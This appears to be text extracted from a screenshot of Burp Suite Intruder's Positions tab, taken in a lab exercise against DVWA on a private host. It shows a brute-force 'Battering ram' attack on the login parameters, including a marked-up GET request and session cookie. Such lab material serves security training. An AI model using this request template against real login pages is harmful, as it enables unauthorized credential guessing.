 Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Battering ram
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.0.2.7
1 GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§12345§&Login=Login HTTP/1.1
2 Host: 10.0.2.7
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.0.2.7/dvwa/vulnerabilities/brute/
8 Connection: close
9 Cookie: security=low; PHPSESSID=1e70da6ca1164dad45caa3ffa1fcf58d
10 Upgrade-Insecure-Requests: 1
Pablo Álvar